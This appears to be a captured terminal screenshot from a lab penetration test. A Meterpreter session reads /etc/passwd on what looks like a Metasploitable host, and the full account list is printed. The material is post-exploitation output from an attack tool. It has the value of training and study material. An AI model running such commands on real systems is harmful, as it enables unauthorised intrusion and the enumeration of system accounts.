 meterpreter > cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/ba
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
snmp:x:115:65534::/var/lib/snmp:/bin/false
meterpreter > sS